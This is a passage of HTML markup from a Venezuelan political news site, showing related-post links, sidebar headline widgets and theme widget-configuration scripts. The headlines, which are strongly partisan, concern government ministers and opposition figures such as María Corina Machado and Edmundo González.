                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/rafael-poleo-culebron-maria-corina/" rel="bookmark" title="¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)">¡LA LLAMÓ DELIA FIALLO! Rafael Poleo calificó de “culebrón” la nefasta campaña de María Corina Machado (+TUIT)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" class="td-image-wrap" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/06/¡DESMONTANDO-LAS-MENTIRAS-Ministro-Pedro-Tellechea-demostro-produccion-plena-de-gasolina-en-refinerias-en-el-pais-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías en el país" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pedro-tellechea-produccion-gasolina/" rel="bookmark" title="¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país">¡DESMONTANDO LAS MENTIRAS! Ministro Pedro Tellechea demostró producción plena de gasolina en refinerías del país</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" class="td-image-wrap" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca la labor de la Policía Nacional Contra la Corrupción" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción">¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/orden-de-aprehension-estafadores-trifulca-discoteca/" rel="bookmark" class="td-image-wrap" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-218x150.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-218x150.png 218w, https://www.lechuguinos.com/wp-content/uploads/2022/12/project_20221223_1950397-01-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca el modus operandi de delincuentes que armaron trifulca en discoteca de Caracas" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/orden-de-aprehension-estafadores-trifulca-discoteca/" rel="bookmark" title="Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas">Dictan orden de aprehensión a estafadores que armaron trifulca en discoteca Eco en Caracas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69714b46dcb0f" data-td_block_id="td_uid_5_69714b46dcb0f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69714b46dcb0f" data-td_block_id="td_uid_5_69714b46dcb0f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_69714b46f0459_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69714b46f0459" >
<style>
body .td_uid_8_69714b46f0459_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_69714b46f0459_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_69714b46f0459_rand .td-subcat-item a:hover,
            body .td_uid_8_69714b46f0459_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_69714b46f0459_rand .td_quote_on_blocks,
            body .td_uid_8_69714b46f0459_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_69714b46f0459_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_69714b46f0459_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_69714b46f0459_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_69714b46f0459_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_69714b46f0459_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_69714b46f0459_rand .block-title > *,
            body .td_uid_8_69714b46f0459_rand .td-trending-now-title,
            body .td_uid_8_69714b46f0459_rand .td-read-more a,
            body .td_uid_8_69714b46f0459_rand .td-weather-information:before,
            body .td_uid_8_69714b46f0459_rand .td-weather-week:before,
            body .td_uid_8_69714b46f0459_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_69714b46f0459_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_69714b46f0459_rand .td-post-category,
            body .td_uid_8_69714b46f0459_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_69714b46f0459_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_69714b46f0459_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_69714b46f0459 = new tdBlock();
block_td_uid_8_69714b46f0459.id = "td_uid_8_69714b46f0459";
block_td_uid_8_69714b46f0459.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_69714b46f0459_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69714b46f0459_rand","tdc_css_class_style":"td_uid_8_69714b46f0459_rand_style"}';
block_td_uid_8_69714b46f0459.td_column_number = "1";
block_td_uid_8_69714b46f0459.block_type = "td_block_7";
block_td_uid_8_69714b46f0459.post_count = "4";
block_td_uid_8_69714b46f0459.found_posts = "13730";
block_td_uid_8_69714b46f0459.header_color = "#3ca144";
block_td_uid_8_69714b46f0459.ajax_pagination_infinite_stop = "";
block_td_uid_8_69714b46f0459.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_69714b46f0459);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_69714b46f0459 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_69714b46f1b6f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_69714b46f1b6f" >
<style>
body .td_uid_9_69714b46f1b6f_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_69714b46f1b6f_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_69714b46f1b6f_rand .td-subcat-item a:hover,
            body .td_uid_9_69714b46f1b6f_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_69714b46f1b6f_rand .td_quote_on_blocks,
            body .td_uid_9_69714b46f1b6f_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_69714b46f1b6f_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_69714b46f1b6f_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_69714b46f1b6f_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_69714b46f1b6f_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_69714b46f1b6f_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_69714b46f1b6f_rand .block-title > *,
            body .td_uid_9_69714b46f1b6f_rand .td-trending-now-title,
            body .td_uid_9_69714b46f1b6f_rand .td-read-more a,
            body .td_uid_9_69714b46f1b6f_rand .td-weather-information:before,
            body .td_uid_9_69714b46f1b6f_rand .td-weather-week:before,
            body .td_uid_9_69714b46f1b6f_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_69714b46f1b6f_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_69714b46f1b6f_rand .td-post-category,
            body .td_uid_9_69714b46f1b6f_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_69714b46f1b6f_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_69714b46f1b6f_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_69714b46f1b6f = new tdBlock();
block_td_uid_9_69714b46f1b6f.id = "td_uid_9_69714b46f1b6f";
block_td_uid_9_69714b46f1b6f.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_69714b46f1b6f_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_69714b46f1b6f_rand","tdc_css_class_style":"td_uid_9_69714b46f1b6f_rand_style"}';
block_td_uid_9_69714b46f1b6f.td_column_number = "1";
block_td_uid_9_69714b46f1b6f.block_type = "td_block_5";
block_td_uid_9_69714b46f1b6f.post_count = "1";
block_td_uid_9_69714b46f1b6f.found_posts = "4856";
block_td_uid_9_69714b46f1b6f.header_color = "#3ca144";
block_td_uid_9_69714b46f1b6f.ajax_pagination_infinite_stop = "";
block_td_uid_9_69714b46f1b6f.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_69714b46f1b6f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_69714b46f1b6f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_69714b46f25f0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69714b46f25f0" >
<style>
body .td_uid_10_69714b46f25f0_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_69714b46f25f0_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_69714b46f25f0_rand .td-subcat-item a:hover,
            body .td_uid_10_69714b46f25f0_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_69714b46f25f0_rand .td_quote_on_blocks,
            body .td_uid_10_69714b46f25f0_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_69714b46f25f0_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_69714b46f25f0_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_69714b46f25f0_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_69714b46f25f0_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_69714b46f25f0_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_69714b46f25f0_rand .block-title > *,
            body .td_uid_10_69714b46f25f0_rand .td-trending-now-title,
            body .td_uid_10_69714b46f25f0_rand .td-read-more a,
            body .td_uid_10_69714b46f25f0_rand .td-weather-information:before,
            body .td_uid_10_69714b46f25f0_rand .td-weather-week:before,
            body .td_uid_10_69714b46f25f0_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_69714b46f25f0_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_69714b46f25f0_rand .td-post-category,
            body .td_uid_10_69714b46f25f0_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_69714b46f25f0_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_69714b46f25f0_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_69714b46f25f0 = new tdBlock();
block_td_uid_10_69714b46f25f0.id = "td_uid_10_69714b46f25f0";
block_td_uid_10_69714b46f25f0.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69714b46f25f0_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69714b46f25f0_rand","tdc_css_class_style":"td_uid_10_69714b46f25f0_rand_style"}';
block_td_uid_10_69714b46f25f0.td_column_number = "1";
block_td_uid_10_69714b46f25f0.block_type = "td_block_4";
block_td_uid_10_69714b46f25f0.post_count = "3";
block_td_uid_10_69714b46f25f0.found_posts = "2642";
block_td_uid_10_69714b46f25f0.header_color = "#3ca144";
block_td_uid_10_69714b46f25f0.ajax_pagination_infinite_stop = "";
